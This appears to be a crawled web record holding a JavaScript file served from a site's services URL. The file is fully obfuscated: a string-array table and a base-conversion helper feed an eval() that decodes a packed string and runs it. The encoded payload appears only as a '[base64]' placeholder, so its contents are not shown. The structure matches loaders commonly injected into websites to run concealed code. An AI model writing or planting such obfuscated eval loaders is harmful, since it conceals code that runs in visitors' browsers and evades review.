

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1961
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"oDcZAzvdf",45,3,13))